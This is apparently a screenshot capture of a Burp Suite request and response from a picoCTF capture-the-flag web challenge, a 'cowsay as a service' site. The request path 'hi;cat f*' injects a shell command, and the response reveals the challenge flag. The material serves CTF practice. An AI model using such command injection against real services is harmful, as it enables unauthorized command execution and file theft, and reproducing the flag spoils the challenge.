 Request
Pretty Raw Hex Hackvertor \n
1 GET /cowsay/hi;cat f* HTTP/2
2 Host: caas.mars.picoctf.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Mon, 20 Jan 2025 15:11:48 GMT
4 Etag: W/"d7-Iw/0NmKwqzEC926Rr3VWvk5Irn4"
5 X-Powered-By: Express
6 Content-Length: 215
7
8  ____
9 < hi >
10  ----
11         \   ^__^
12          \  (oo)\_______
13             (__)\       )\/\
14                 ||----w |
15                 ||     ||
16 picoCTF{moooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0o}
17
Inspector
Notes